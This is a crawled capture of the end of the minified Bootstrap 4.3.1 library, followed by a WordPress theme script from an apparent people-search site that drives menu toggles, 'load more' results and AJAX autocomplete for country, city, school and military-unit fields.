h=m(this.tip);F.one(this.tip,d,u),y(this.tip,h)}else u()}},i.hide=function(t){var e=this,n=this.getTipElement(),i=function(){e._hoverState!==tn&&n.parentNode&&n.parentNode.removeChild(n),e._cleanTipClass(),e.element.removeAttribute("aria-describedby"),F.trigger(e.element,e.constructor.Event.HIDDEN),null!==e._popper&&e._popper.destroy(),t&&t()};if(!F.trigger(this.element,this.constructor.Event.HIDE).defaultPrevented){if(n.classList.remove(sn),"ontouchstart"in document.documentElement&&D(document.body.children).forEach(function(t){return F.off(t,"mouseover",I)}),this._activeTrigger[un]=!1,this._activeTrigger[cn]=!1,this._activeTrigger[ln]=!1,this.tip.classList.contains(on)){var o=m(n);F.one(n,d,i),y(n,o)}else i();this._hoverState=""}},i.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},i.isWithContent=function(){return Boolean(this.getTitle())},i.addAttachmentClass=function(t){this.getTipElement().classList.add("bs-tooltip-"+t)},i.getTipElement=function(){if(this.tip)return this.tip;var t=document.createElement("div");return t.innerHTML=this.config.template,this.tip=t.children[0],this.tip},i.setContent=function(){var t=this.getTipElement();this.setElementContent(G.findOne(rn,t),this.getTitle()),t.classList.remove(on),t.classList.remove(sn)},i.setElementContent=function(t,e){if(null!==t)return"object"==typeof e&&(e.nodeType||e.jquery)?(e.jquery&&(e=e[0]),void(this.config.html?e.parentNode!==t&&(t.innerHTML="",t.appendChild(e)):t.innerText=e.textContent)):void(this.config.html?(this.config.sanitize&&(e=Ge(e,this.config.whiteList,this.config.sanitizeFn)),t.innerHTML=e):t.innerText=e)},i.getTitle=function(){var t=this.element.getAttribute("data-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),t},i._getOffset=function(){var t=this,e={};return"function"==typeof this.config.offset?e.fn=function(e){return e.offsets=o({},e.offsets,t.config.offset(e.offsets,t.element)||{}),e}:e.offset=this.config.offset,e},i._getContainer=function(){return!1===this.config.container?document.body:E(this.config.container)?this.config.container:G.findOne(this.config.container)},i._getAttachment=function(t){return $e[t.toUpperCase()]},i._setListeners=function(){var t=this;this.config.trigger.split(" ").forEach(function(e){if("click"===e)F.on(t.element,t.constructor.Event.CLICK,t.config.selector,function(e){return t.toggle(e)});else if(e!==hn){var n=e===ln?t.constructor.Event.MOUSEENTER:t.constructor.Event.FOCUSIN,i=e===ln?t.constructor.Event.MOUSELEAVE:t.constructor.Event.FOCUSOUT;F.on(t.element,n,t.config.selector,function(e){return t._enter(e)}),F.on(t.element,i,t.config.selector,function(e){return t._leave(e)})}}),F.on(G.closest(this.element,".modal"),"hide.bs.modal",function(){t.element&&t.hide()}),this.config.selector?this.config=o({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},i._fixTitle=function(){var t=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==t)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},i._enter=function(t,e){var n=this.constructor.DATA_KEY;(e=e||w.getData(t.delegateTarget,n))||(e=new this.constructor(t.delegateTarget,this._getDelegateConfig()),w.setData(t.delegateTarget,n,e)),t&&(e._activeTrigger["focusin"===t.type?cn:ln]=!0),e.getTipElement().classList.contains(sn)||e._hoverState===tn?e._hoverState=tn:(clearTimeout(e._timeout),e._hoverState=tn,e.config.delay&&e.config.delay.show?e._timeout=setTimeout(function(){e._hoverState===tn&&e.show()},e.config.delay.show):e.show())},i._leave=function(t,e){var n=this.constructor.DATA_KEY;(e=e||w.getData(t.delegateTarget,n))||(e=new this.constructor(t.delegateTarget,this._getDelegateConfig()),w.setData(t.delegateTarget,n,e)),t&&(e._activeTrigger["focusout"===t.type?cn:ln]=!1),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState=en,e.config.delay&&e.config.delay.hide?e._timeout=setTimeout(function(){e._hoverState===en&&e.hide()},e.config.delay.hide):e.hide())},i._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},i._getConfig=function(t){var e=mt.getDataAttributes(this.element);return Object.keys(e).forEach(function(t){-1!==ze.indexOf(t)&&delete e[t]}),t&&"object"==typeof t.container&&t.container.jquery&&(t.container=t.container[0]),"number"==typeof(t=o({},this.constructor.Default,e,"object"==typeof t&&t?t:{})).delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),b(Xe,t,this.constructor.DefaultType),t.sanitize&&(t.template=Ge(t.template,t.whiteList,t.sanitizeFn)),t},i._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},i._cleanTipClass=function(){var t=this.getTipElement(),e=t.getAttribute("class").match(qe);null!==e&&e.length&&e.map(function(t){return t.trim()}).forEach(function(e){return t.classList.remove(e)})},i._handlePopperPlacementChange=function(t){var e=t.instance;this.tip=e.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},i._fixTransition=function(){var t=this.getTipElement(),e=this.config.animation;null===t.getAttribute("x-placement")&&(t.classList.remove(on),this.config.animation=!1,this.hide(),this.show(),this.config.animation=e)},e._jQueryInterface=function(t){return this.each(function(){var n=w.getData(this,"bs.tooltip"),i="object"==typeof t&&t;if((n||!/dispose|hide/.test(t))&&(n||(n=new e(this,i)),"string"==typeof t)){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t]()}})},e._getInstance=function(t){return w.getData(t,"bs.tooltip")},n(e,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return Je}},{key:"NAME",get:function(){return Xe}},{key:"DATA_KEY",get:function(){return"bs.tooltip"}},{key:"Event",get:function(){return nn}},{key:"EVENT_KEY",get:function(){return".bs.tooltip"}},{key:"DefaultType",get:function(){return Ze}}]),e}();if(void 0!==g){var dn=g.fn.tooltip;g.fn.tooltip=fn._jQueryInterface,g.fn.tooltip.Constructor=fn,g.fn.tooltip.noConflict=function(){return g.fn.tooltip=dn,fn._jQueryInterface}}var gn="popover",_n=new RegExp("(^|\\s)bs-popover\\S+","g"),pn=o({},fn.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),mn=o({},fn.DefaultType,{content:"(string|element|function)"}),vn="fade",En="show",yn=".popover-header",bn=".popover-body",Dn={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"},Tn=function(t){var e,i;function o(){return t.apply(this,arguments)||this}i=t,(e=o).prototype=Object.create(i.prototype),e.prototype.constructor=e,e.__proto__=i;var s=o.prototype;return s.isWithContent=function(){return this.getTitle()||this._getContent()},s.addAttachmentClass=function(t){this.getTipElement().classList.add("bs-popover-"+t)},s.setContent=function(){var t=this.getTipElement();this.setElementContent(G.findOne(yn,t),this.getTitle());var e=this._getContent();"function"==typeof e&&(e=e.call(this.element)),this.setElementContent(G.findOne(bn,t),e),t.classList.remove(vn),t.classList.remove(En)},s._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},s._cleanTipClass=function(){var t=this.getTipElement(),e=t.getAttribute("class").match(_n);null!==e&&e.length>0&&e.map(function(t){return t.trim()}).forEach(function(e){return t.classList.remove(e)})},o._jQueryInterface=function(t){return this.each(function(){var e=w.getData(this,"bs.popover"),n="object"==typeof t?t:null;if((e||!/dispose|hide/.test(t))&&(e||(e=new o(this,n),w.setData(this,"bs.popover",e)),"string"==typeof t)){if(void 0===e[t])throw new TypeError('No method named "'+t+'"');e[t]()}})},o._getInstance=function(t){return w.getData(t,"bs.popover")},n(o,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return pn}},{key:"NAME",get:function(){return gn}},{key:"DATA_KEY",get:function(){return"bs.popover"}},{key:"Event",get:function(){return Dn}},{key:"EVENT_KEY",get:function(){return".bs.popover"}},{key:"DefaultType",get:function(){return mn}}]),o}(fn);if(void 0!==g){var In=g.fn.popover;g.fn.popover=Tn._jQueryInterface,g.fn.popover.Constructor=Tn,g.fn.popover.noConflict=function(){return g.fn.popover=In,Tn._jQueryInterface}}var An="scrollspy",Sn="bs.scrollspy",wn="."+Sn,Ln={offset:10,method:"auto",target:""},On={offset:"number",method:"string",target:"(string|element)"},Cn={ACTIVATE:"activate"+wn,SCROLL:"scroll"+wn,LOAD_DATA_API:"load"+wn+".data-api"},Nn={DROPDOWN_ITEM:"dropdown-item",ACTIVE:"active"},kn={DATA_SPY:'[data-spy="scroll"]',NAV_LIST_GROUP:".nav, .list-group",NAV_LINKS:".nav-link",NAV_ITEMS:".nav-item",LIST_ITEMS:".list-group-item",DROPDOWN:".dropdown",DROPDOWN_TOGGLE:".dropdown-toggle"},Pn="offset",Hn="position",jn=function(){function t(t,e){var n=this;this._element=t,this._scrollElement="BODY"===t.tagName?window:t,this._config=this._getConfig(e),this._selector=this._config.target+" "+kn.NAV_LINKS+","+this._config.target+" "+kn.LIST_ITEMS+","+this._config.target+" ."+Nn.DROPDOWN_ITEM,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,F.on(this._scrollElement,Cn.SCROLL,function(t){return n._process(t)}),this.refresh(),this._process(),w.setData(t,Sn,this)}var e=t.prototype;return e.refresh=function(){var t=this,e=this._scrollElement===this._scrollElement.window?Pn:Hn,n="auto"===this._config.method?e:this._config.method,i=n===Hn?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),D(G.find(this._selector)).map(function(t){var e,o=p(t);if(o&&(e=G.findOne(o)),e){var s=e.getBoundingClientRect();if(s.width||s.height)return[mt[n](e).top+i,o]}return null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(e){t._offsets.push(e[0]),t._targets.push(e[1])})},e.dispose=function(){w.removeData(this._element,Sn),F.off(this._scrollElement,wn),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},e._getConfig=function(t){if("string"!=typeof(t=o({},Ln,"object"==typeof t&&t?t:{})).target){var e=t.target.id;e||(e=_(An),t.target.id=e),t.target="#"+e}return b(An,t,On),t},e._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},e._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},e._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},e._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),n=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),t>=n){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&t<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var o=this._offsets.length;o--;){this._activeTarget!==this._targets[o]&&t>=this._offsets[o]&&(void 0===this._offsets[o+1]||t<this._offsets[o+1])&&this._activate(this._targets[o])}}},e._activate=function(t){this._activeTarget=t,this._clear();var e=this._selector.split(",").map(function(e){return e+'[data-target="'+t+'"],'+e+'[href="'+t+'"]'}),n=G.findOne(e.join(","));n.classList.contains(Nn.DROPDOWN_ITEM)?(G.findOne(kn.DROPDOWN_TOGGLE,G.closest(n,kn.DROPDOWN)).classList.add(Nn.ACTIVE),n.classList.add(Nn.ACTIVE)):(n.classList.add(Nn.ACTIVE),G.parents(n,kn.NAV_LIST_GROUP).forEach(function(t){G.prev(t,kn.NAV_LINKS+", "+kn.LIST_ITEMS).forEach(function(t){return t.classList.add(Nn.ACTIVE)}),G.prev(t,kn.NAV_ITEMS).forEach(function(t){G.children(t,kn.NAV_LINKS).forEach(function(t){return t.classList.add(Nn.ACTIVE)})})})),F.trigger(this._scrollElement,Cn.ACTIVATE,{relatedTarget:t})},e._clear=function(){D(G.find(this._selector)).filter(function(t){return t.classList.contains(Nn.ACTIVE)}).forEach(function(t){return t.classList.remove(Nn.ACTIVE)})},t._jQueryInterface=function(e){return this.each(function(){var n=w.getData(this,Sn);if(n||(n=new t(this,"object"==typeof e&&e)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},t._getInstance=function(t){return w.getData(t,Sn)},n(t,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return Ln}}]),t}();if(F.on(window,Cn.LOAD_DATA_API,function(){D(G.find(kn.DATA_SPY)).forEach(function(t){return new jn(t,mt.getDataAttributes(t))})}),void 0!==g){var Mn=g.fn[An];g.fn[An]=jn._jQueryInterface,g.fn[An].Constructor=jn,g.fn[An].noConflict=function(){return g.fn[An]=Mn,jn._jQueryInterface}}var Rn="bs.tab",Wn="."+Rn,xn={HIDE:"hide"+Wn,HIDDEN:"hidden"+Wn,SHOW:"show"+Wn,SHOWN:"shown"+Wn,CLICK_DATA_API:"click"+Wn+".data-api"},Un="dropdown-menu",Kn="active",Vn="disabled",Bn="fade",Fn="show",Qn=".dropdown",Yn=".nav, .list-group",Gn=".active",Xn=":scope > li > .active",qn='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',zn=".dropdown-toggle",Zn=":scope > .dropdown-menu .active",$n=function(){function t(t){this._element=t,w.setData(this._element,Rn,this)}var e=t.prototype;return e.show=function(){var t=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&this._element.classList.contains(Kn)||this._element.classList.contains(Vn))){var e,n,i=G.closest(this._element,Yn),o=p(this._element);if(i){var s="UL"===i.nodeName||"OL"===i.nodeName?Xn:Gn;n=(n=D(G.find(s,i)))[n.length-1]}var r=null;if(n&&(r=F.trigger(n,xn.HIDE,{relatedTarget:this._element})),!(F.trigger(this._element,xn.SHOW,{relatedTarget:n}).defaultPrevented||null!==r&&r.defaultPrevented)){o&&(e=G.findOne(o)),this._activate(this._element,i);var a=function(){F.trigger(n,xn.HIDDEN,{relatedTarget:t._element}),F.trigger(t._element,xn.SHOWN,{relatedTarget:n})};e?this._activate(e,e.parentNode,a):a()}}},e.dispose=function(){w.removeData(this._element,Rn),this._element=null},e._activate=function(t,e,n){var i=this,o=(!e||"UL"!==e.nodeName&&"OL"!==e.nodeName?G.children(e,Gn):G.find(Xn,e))[0],s=n&&o&&o.classList.contains(Bn),r=function(){return i._transitionComplete(t,o,n)};if(o&&s){var a=m(o);o.classList.remove(Fn),F.one(o,d,r),y(o,a)}else r()},e._transitionComplete=function(t,e,n){if(e){e.classList.remove(Kn);var i=G.findOne(Zn,e.parentNode);i&&i.classList.remove(Kn),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!1)}(t.classList.add(Kn),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),A(t),t.classList.contains(Bn)&&t.classList.add(Fn),t.parentNode&&t.parentNode.classList.contains(Un))&&(G.closest(t,Qn)&&D(G.find(zn)).forEach(function(t){return t.classList.add(Kn)}),t.setAttribute("aria-expanded",!0));n&&n()},t._jQueryInterface=function(e){return this.each(function(){var n=w.getData(this,Rn)||new t(this);if("string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},t._getInstance=function(t){return w.getData(t,Rn)},n(t,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),t}();if(F.on(document,xn.CLICK_DATA_API,qn,function(t){t.preventDefault(),(w.getData(this,Rn)||new $n(this)).show()}),void 0!==g){var Jn=g.fn.tab;g.fn.tab=$n._jQueryInterface,g.fn.tab.Constructor=$n,g.fn.tab.noConflict=function(){return g.fn.tab=Jn,$n._jQueryInterface}}var ti="bs.toast",ei="."+ti,ni={CLICK_DISMISS:"click.dismiss"+ei,HIDE:"hide"+ei,HIDDEN:"hidden"+ei,SHOW:"show"+ei,SHOWN:"shown"+ei},ii="fade",oi="hide",si="show",ri="showing",ai={animation:"boolean",autohide:"boolean",delay:"number"},li={animation:!0,autohide:!0,delay:500},ci='[data-dismiss="toast"]',ui=function(){function t(t,e){this._element=t,this._config=this._getConfig(e),this._timeout=null,this._setListeners(),w.setData(t,ti,this)}var e=t.prototype;return e.show=function(){var t=this;F.trigger(this._element,ni.SHOW),this._config.animation&&this._element.classList.add(ii);var e=function(){t._element.classList.remove(ri),t._element.classList.add(si),F.trigger(t._element,ni.SHOWN),t._config.autohide&&t.hide()};if(this._element.classList.remove(oi),this._element.classList.add(ri),this._config.animation){var n=m(this._element);F.one(this._element,d,e),y(this._element,n)}else e()},e.hide=function(t){var e=this;this._element.classList.contains(si)&&(F.trigger(this._element,ni.HIDE),t?this._close():this._timeout=setTimeout(function(){e._close()},this._config.delay))},e.dispose=function(){clearTimeout(this._timeout),this._timeout=null,this._element.classList.contains(si)&&this._element.classList.remove(si),F.off(this._element,ni.CLICK_DISMISS),w.removeData(this._element,ti),this._element=null,this._config=null},e._getConfig=function(t){return t=o({},li,mt.getDataAttributes(this._element),"object"==typeof t&&t?t:{}),b("toast",t,this.constructor.DefaultType),t},e._setListeners=function(){var t=this;F.on(this._element,ni.CLICK_DISMISS,ci,function(){return t.hide(!0)})},e._close=function(){var t=this,e=function(){t._element.classList.add(oi),F.trigger(t._element,ni.HIDDEN)};if(this._element.classList.remove(si),this._config.animation){var n=m(this._element);F.one(this._element,d,e),y(this._element,n)}else e()},t._jQueryInterface=function(e){return this.each(function(){var n=w.getData(this,ti);if(n||(n=new t(this,"object"==typeof e&&e)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'+e+'"');n[e](this)}})},t._getInstance=function(t){return w.getData(t,ti)},n(t,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"DefaultType",get:function(){return ai}},{key:"Default",get:function(){return li}}]),t}();if(void 0!==g){var hi=g.fn.toast;g.fn.toast=ui._jQueryInterface,g.fn.toast.Constructor=ui,g.fn.toast.noConflict=function(){return g.fn.toast=hi,ui._jQueryInterface}}return{Alert:tt,Button:dt,Carousel:Wt,Collapse:Jt,Dropdown:Se,Modal:Ue,Popover:Tn,ScrollSpy:jn,Tab:$n,Toast:ui,Tooltip:fn}});
//# sourceMappingURL=bootstrap.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://poisk-ludey.ru/wp-content/themes/searchch.js
body_size: 3153
content:

jQuery(function($){
    
    $(window).scroll(function() {
    		//console.log(3434);
    		var scroll_picca =$('.menu-mob').offset().top;
    		var h =$('.menu-mob').height();
    		
    		if ($(this).scrollTop() > (scroll_picca + h)) {
    		    
    		    if($('.tsearchf.open.wide').length == 0){
    		        //$(".mobile_form").show();
    		    }else{
    		        var scroll_picca2 =$('.tsearchf.open.wide').offset().top;
    		        var h2 =$('.tsearchf.open.wide').height();
    		        
    		        if($(this).scrollTop() > (scroll_picca2 + h2)){
    		            //$(".mobile_form").show();
    		        }else{
    		            //$(".mobile_form").hide();
    		        }
    		    }
    		
    			
    			
    		}else{
    			$(".mobile_form").hide();
    			
    		}	
    				
    });	
    
    $('.mobile_wide_search').on('click',function(){
        $('.tsearchf').addClass('open');
        $('.tsearchf').addClass('wide');
        $("html, body").animate({scrollTop: $('h1').offset().top+"px"});
        $('.mobile_form').hide();
    });
    
    if($(window).width() < 768){
        $('header.user h1').on('click',function(){
            $('header .tsearchf').toggleClass('open');
        });
    }

	$('.menu-mob').on('click',function(){
	    $('.menus').toggleClass('open');
	});

	$('.letter_links a').on('click',function(e){
		e.preventDefault();
		var _href = $(this).attr("href");
		$("html, body").animate({scrollTop: ($(_href).offset().top-50)+"px"});
        return false;
	});

	$('#load_more').on('click',function(){
		    $('body').addClass('pre_loading').append('<div class="pre_loading_wrapper"> <div class="globe-container"> <div class="globe"> <div class="globe-sphere"></div> <div class="globe-outer-shadow"></div> <div class="globe-worldmap"> <div class="globe-worldmap-back"></div> <div class="globe-worldmap-front"></div> </div> <div class="globe-inner-shadow"></div> </div> </div> </div>');
		    
			var page = parseInt($(this).data('page'));
			$.ajax({
				url: '/wp-admin/admin-ajax.php',
				type: 'POST',
				dataType: 'json',
				//data: 'action=search1&json=\''+json2+'\'', // можно также передать в виде массива или объекта
				data: {
					action: 'search1',
					json : json2,
					page : page
				},
				beforeSend: function( xhr ) {
					
				},
				success: function( data ) {
					
				},
				complete: function(data){
                    $('body').removeClass('pre_loading');
                    $('.pre_loading_wrapper').remove();
					page++;
					$('#load_more').data('page',page);

					if(data['responseText'] == ''){
						$('#load_more').remove();
					}else{
						$('.persons_result_container').append(data['responseText']);
					}

					
				}
			});
	});
	
// 	========================
	
	$('.select_military').on('click',function(){
	    	$('#military_search').modal();
	    });

	$('input[name="user_cnty_tmp_military"]').bind("input", function() {
		var block = $('.select_military_country_result');

		if(this.value.length >= 2){
					city = this.value;
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						data: 'action=search_military_country&country='+city, // можно также передать в виде массива или объекта
						beforeSend: function( xhr ) {
							
						},
						success: function( data ) {
							
							var obj = jQuery.parseJSON(data);
							
							
							$(block).html('');
							if (obj.length == 0) {
                
			                $(block).fadeOut();
			              //    $(".search_result").addClass('no_result');
				              }else{
				                reg = new RegExp(city, 'gi');
				                for (var i = obj.length - 1; i >= 0; i--) {
				                	
				                    $(block).append('<li data-id = "'+obj[i]['country_name']+'">'+obj[i]['country_name'].replace(reg,function(str){return '<span>'+str+'</span>'})+'</li>');
				                  }
				                  $(block).fadeIn();
				              }
						}
					});
		}
	});

	$(document).on('click','.select_military_country_result li', function(){
	    	var id = $(this).data('id');
	    	$('input[name="military_country"]').val(id);
	    	$('input[name="user_cnty_tmp_military"]').val($(this).text());
	    	$(".select_military_country_result").fadeOut();

	    	if(!$(".select_military_chast_container").length>0) {
	    		$('#military_search .select_items').append('<div class="select_military_chast_container p_r"> <input type="text" autocomplete="off" name="user_mi_tmp_chast" placeholder="Введите военную часть"> <input type="hidden" name="military_id"> <ul class="select_school_militarychast_result p_a_list"></ul> </div>');
	    	}

	    	
	    	select_military_chast();
	    });

	$('.add_military_link').on('click',function(e){
	    	e.preventDefault();
	    	$('.select_military').text('Изменить военную часть');
	    	$('#military_search').modal('hide');
	    });

	function select_military_chast(){
	    	   $('input[name="user_mi_tmp_chast"]').bind("input", function() {
					var block = $('.select_school_militarychast_result');
					if(this.value.length >= 2){
								military = this.value;
								$.ajax({
									url: '/wp-admin/admin-ajax.php',
									type: 'POST',
									data: 'action=search_military_ajax&military='+military, // можно также передать в виде массива или объекта
									beforeSend: function( xhr ) {
										
									},
									success: function( data ) {
										
										var obj = jQuery.parseJSON(data);
										
										
										$(block).html('');
										if (obj.length == 0) {
			                
						                $(block).fadeOut();
						              //    $(".search_result").addClass('no_result');
							              }else{
							                reg = new RegExp(city, 'gi');
							                for (var i = obj.length - 1; i >= 0; i--) {
							                	
							                    $(block).append('<li data-id = "'+obj[i]['unit_id']+'">'+obj[i]['unit'].replace(reg,function(str){return '<span>'+str+'</span>'})+'</li>');
							                  }
							                  $(block).fadeIn();
							              }
									}
								});
					}
				});


	    }

	    $(document).on('click','.select_school_militarychast_result li', function(){
	    	var id = $(this).data('id');
	    	$('input[name="military_id"]').val(id);
	    	$('input[name="user_mi_tmp_chast"]').val($(this).text());
	    	$(".select_school_militarychast_result").fadeOut();

	    	
	    });
	    
	    
	   // ==========================


	$('.select_school').on('click',function(){
	    	$('#school_search').modal();
	    });

	$('input[name="user_cnty_tmp_school"]').bind("keyup", function() {
		var block = $('.select_school_country_result');
		if(this.value.length >= 2){
					city = this.value;
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						data: 'action=search_country&country='+city, // можно также передать в виде массива или объекта
						beforeSend: function( xhr ) {
							
						},
						success: function( data ) {
							
							var obj = jQuery.parseJSON(data);
							
							
							$(block).html('');
							if (obj.length == 0) {
                
			                $(block).fadeOut();
			              //    $(".search_result").addClass('no_result');
				              }else{
				                reg = new RegExp(city, 'gi');
				                for (var i = obj.length - 1; i >= 0; i--) {
				                	
				                    $(block).append('<li data-id = "'+obj[i]['id']+'">'+obj[i]['title'].replace(reg,function(str){return '<span>'+str+'</span>'})+'</li>');
				                  }
				                  $(block).fadeIn();
				              }
						}
					});
		}
	});

	$(document).on('click','.select_school_country_result li', function(){
	    	var id = $(this).data('id');
	    	$('input[name="school_country"]').val(id);
	    	$('input[name="user_cnty_tmp_school"]').val($(this).text());
	    	$(".select_school_country_result").fadeOut();

	    	if(!$(".select_school_city_container").length>0) {
	    		$('#school_search .select_items').append('<div class="select_school_city_container p_r"> <input type="text" autocomplete="off" name="user_cy_tmp_school" placeholder="Введите город"> <input type="hidden" name="school_city"> <ul class="select_school_city_result p_a_list"></ul> </div>');
	    	}

	    	
	    	select_school_city();
	    });

	function select_school_city(){
	    	   $('input[name="user_cy_tmp_school"]').bind("keyup", function() {
					var block = $('.select_school_city_result');
					if(this.value.length >= 2){
								city = this.value;
								$.ajax({
									url: '/wp-admin/admin-ajax.php',
									type: 'POST',
									data: 'action=search_city&city='+city, // можно также передать в виде массива или объекта
									beforeSend: function( xhr ) {
										
									},
									success: function( data ) {
										
										var obj = jQuery.parseJSON(data);
										
										
										$(block).html('');
										if (obj.length == 0) {
			                
						                $(block).fadeOut();
						              //    $(".search_result").addClass('no_result');
							              }else{
							                reg = new RegExp(city, 'gi');
							                for (var i = obj.length - 1; i >= 0; i--) {
							                	
							                    $(block).append('<li data-id = "'+obj[i]['id']+'">'+obj[i]['title'].replace(reg,function(str){return '<span>'+str+'</span>'})+'</li>');
							                  }
							                  $(block).fadeIn();
							              }
									}
								});
					}
				});


	    }

	    $(document).on('click','.select_school_city_result li', function(){
	    	var id = $(this).data('id');
	    	$('input[name="school_city"]').val(id);
	    	$('input[name="user_cy_tmp_school"]').val($(this).text());
	    	$(".select_school_city_result").fadeOut();

	    	if(!$(".select_school_name_container").length>0) {
	    		$('#school_search .select_items').append('<div class="select_school_name_container p_r"> <input type="text" autocomplete="off" name="user_tmp_school_name" placeholder="Введите название школы"> <input type="hidden" name="school"> <ul class="select_school_name_container_result p_a_list"></ul> </div>');
	    	}

	    	

	    	get_school_by_name();
	    	
	    });

	    function get_school_by_name(){
	 		$('input[name="user_tmp_school_name"]').bind("keyup", function() {
					var block = $('.select_school_name_container_result');
					if(this.value.length >= 2){
								var country_id = $('input[name="school_country"]').val();
								var city_id = $('input[name="school_city"]').val();
								var school_name = this.value;

								$.ajax({
									url: '/wp-admin/admin-ajax.php',
									type: 'POST',
									data: 'action=get_school_by_name&country_id='+country_id+'&city_id='+city_id+'&school_name='+school_name, // можно также передать в виде массива или объекта
									beforeSend: function( xhr ) {
										
									},
									success: function( data ) {
										
										var obj = jQuery.parseJSON(data);
										
										
										$(block).html('');
										if (obj.length == 0) {
			                
						                $(block).fadeOut();
						              //    $(".search_result").addClass('no_result');
							              }else{
							                for (var i = obj.length - 1; i >= 0; i--) {
							                	
							                    $(block).append('<li data-id = "'+obj[i]['id']+'">'+obj[i]['title']+'</li>');
							                  }
							                  $(block).fadeIn();
							              }
									}
								});
					}
				});
	 	}

	 	$(document).on('click','.select_school_name_container_result li', function(){
	    	var id = $(this).data('id');
	    	$('input[name="school"]').val(id);
	    	$('input[name="user_tmp_school_name"]').val($(this).text());
	    	$(".select_school_name_container_result").fadeOut();

	    	
	    });

	 	$('.add_school_link').on('click',function(e){
	    	e.preventDefault();
	    	$('.select_school').text('Изменить школу');
	    	$('#school_search').modal('hide');
	    });






























	

	

	$(document).on('click', '.close_modal', function(){
		$('#search_modal').modal('show');
				$('#user_modal').modal('hide');
	});


	$('input[name="user_cy"]').bind("keyup", function() {
		var block = $('.select_city_result');
		if(this.value.length >= 2){
					city = this.value;
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						data: 'action=search_city&city='+city, // можно также передать в виде массива или объекта
						beforeSend: function( xhr ) {
							
						},
						success: function( data ) {
							
							var obj = jQuery.parseJSON(data);
							
							
							$(block).html('');
							if (obj.length == 0) {
                
			                $(block).fadeOut();
			              //    $(".search_result").addClass('no_result');
				              }else{
				                reg = new RegExp(city, 'gi');
				                for (var i = obj.length - 1; i >= 0; i--) {
				                	
				                    $(block).append('<li data-id = "'+obj[i]['id']+'">'+obj[i]['title'].replace(reg,function(str){return '<span>'+str+'</span>'})+'</li>');
				                  }
				                  $(block).fadeIn();
				              }
						}
					});
		}
	});

		$('input[name="user_cnty"]').bind("keyup", function() {
		var block = $('.select_country_result');
		if(this.value.length >= 2){
					country = this.value;
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						data: 'action=search_country&country='+country, // можно также передать в виде массива или объекта
						beforeSend: function( xhr ) {
							
						},
						success: function( data ) {
							
							var obj = jQuery.parseJSON(data);
							
							
							$(block).html('');
							if (obj.length == 0) {
                
			                $(block).fadeOut();
			              //    $(".search_result").addClass('no_result');
				              }else{
				                reg = new RegExp(country, 'gi');
				                for (var i = obj.length - 1; i >= 0; i--) {
				                	
				                    $(block).append('<li data-id = "'+obj[i]['id']+'">'+obj[i]['title'].replace(reg,function(str){return '<span>'+str+'</span>'})+'</li>');
				                  }
				                  $(block).fadeIn();
				              }
						}
					});
		}
	});

	    $(document).click(function(event) {
    if ($(event.target).closest(".select_city_result").length) return;
    $(".select_city_result").fadeOut();
    event.stopPropagation();
  });
	    	    $(document).click(function(event) {
    if ($(event.target).closest(".select_country_result").length) return;
    $(".select_country_result").fadeOut();
    event.stopPropagation();
  });

